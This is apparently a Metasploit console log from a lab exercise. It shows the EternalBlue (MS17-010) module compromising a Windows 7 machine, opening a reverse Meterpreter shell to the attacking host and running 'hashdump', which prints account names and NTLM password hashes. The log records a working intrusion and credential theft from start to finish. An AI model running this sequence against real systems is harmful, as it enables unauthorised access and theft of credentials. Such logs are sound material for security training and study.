 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.9:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.9:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.9:445 - The target is vulnerable.
[*] 10.0.2.9:445 - Connecting to target for exploitation.
[+] 10.0.2.9:445 - Connection established for exploitation.
[+] 10.0.2.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.9:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.9:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.9:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.9:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.9:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.9:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.9:445 - Starting non-paged pool grooming
[+] 10.0.2.9:445 - Sending SMBv2 buffers
[+] 10.0.2.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.9:445 - Sending final SMBv2 buffers.
[*] 10.0.2.9:445 - Sending last fragment of exploit packet!
[*] 10.0.2.9:445 - Receiving response from exploit packet
[+] 10.0.2.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.9:445 - Sending egg to corrupted connection.
[*] 10.0.2.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.2.9
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.9:49174 ) at 2022-03-04 01:19:58 -0500
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >